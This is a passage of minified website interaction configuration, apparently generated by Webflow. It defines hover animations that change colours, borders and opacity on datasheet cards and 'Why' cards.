",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-950":{id:"a-950",title:"datasheets-card-hover 54",actionItemGroups:[{actionItems:[{id:"a-950-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"65384bddca25d6dfaff1d2c9|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-950-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-950-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-950-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-951":{id:"a-951",title:"datasheets-card-hover-out 54",actionItemGroups:[{actionItems:[{id:"a-951-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"65384bddca25d6dfaff1d2c9|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-951-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-951-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-951-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-952":{id:"a-952",title:"data-hover 7",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1404":{id:"a-1404",title:"datasheets-card-hover 83",actionItemGroups:[{actionItems:[{id:"a-1404-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654fb929d203f5e4ce2d78f1|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1404-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1404-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1404-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1405":{id:"a-1405",title:"datasheets-card-hover-out 83",actionItemGroups:[{actionItems:[{id:"a-1405-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654fb929d203f5e4ce2d78f1|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1405-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1405-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1405-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1406":{id:"a-1406",title:"data-hover 8",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1421":{id:"a-1421",title:"datasheets-card-hover 84",actionItemGroups:[{actionItems:[{id:"a-1421-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654b83ede525e1e084d15fb5|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1421-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1421-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1421-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1422":{id:"a-1422",title:"datasheets-card-hover-out 84",actionItemGroups:[{actionItems:[{id:"a-1422-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654b83ede525e1e084d15fb5|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1422-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1422-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1422-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1423":{id:"a-1423",title:"data-hover 9",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1626":{id:"a-1626",title:"[Green] Why Card - Hover On 27",actionItemGroups:[{actionItems:[{id:"a-1626-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-1626-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-1626-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1626-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-1626-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-1626-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-1626-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-1626-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-1627":{id:"a-1627",title:"[Green] Why Card - Hover Off 27",actionItemGroups:[{actionItems:[{id:"a-1627-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-1627-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-1627-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1627-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-1628":{id:"a-1628",title:"datasheets-card-hover 90",actionItemGroups:[{actionItems:[{id:"a-1628-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542b6ba512441221310872a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1628-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1628-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1628-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1629":{id:"a-1629",title:"datasheets-card-hover-out 90",actionItemGroups:[{actionItems:[{id:"a-1629-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542b6ba512441221310872a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1629-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1629-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1629-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1630":{id:"a-1630",title:"data-hover 10",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1631":{id:"a-1631",title:"datasheets-card-hover 91",actionItemGroups:[{actionItems:[{id:"a-1631-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654402f48d20e8b57d4cbb9f|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1631-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1631-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1631-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1632":{id:"a-1632",title:"datasheets-card-hover-out 91",actionItemGroups:[{actionItems:[{id:"a-1632-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654402f48d20e8b57d4cbb9f|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1632-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1632-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1632-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1633":{id:"a-1633",title:"data-hover 11",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1824":{id:"a-1824",title:"datasheets-card-hover 104",actionItemGroups:[{actionItems:[{id:"a-1824-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6531ae44e78521f64bb6e0fc|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1824-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1824-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1824-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1825":{id:"a-1825",title:"datasheets-card-hover-out 104",actionItemGroups:[{actionItems:[{id:"a-1825-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6531ae44e78521f64bb6e0fc|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1825-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1825-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1825-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1826":{id:"a-1826",title:"data-hover 12",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1847":{id:"a-1847",title:"datasheets-card-hover 105",actionItemGroups:[{actionItems:[{id:"a-1847-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654a4762f88a12618b1125e1|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1847-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1847-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1847-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1848":{id:"a-1848",title:"datasheets-card-hover-out 105",actionItemGroups:[{actionItems:[{id:"a-1848-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654a4762f88a12618b1125e1|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1848-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1848-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1848-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1849":{id:"a-1849",title:"data-hover 13",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2030":{id:"a-2030",title:"datasheets-card-hover 111",actionItemGroups:[{actionItems:[{id:"a-2030-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655b862ce18bbad73766b763|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2030-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2030-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2030-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2031":{id:"a-2031",title:"datasheets-card-hover-out 111",actionItemGroups:[{actionItems:[{id:"a-2031-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655b862ce18bbad73766b763|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2031-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2031-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2031-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2032":{id:"a-2032",title:"data-hover 14",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2033":{id:"a-2033",title:"[Blue] Why Card - Hover On 55",actionItemGroups:[{actionItems:[{id:"a-2033-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-2033-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-2033-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2033-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-2033-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-2033-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-2033-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-2033-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-2036":{id:"a-2036",title:"[Blue] Why Card - Hover Off 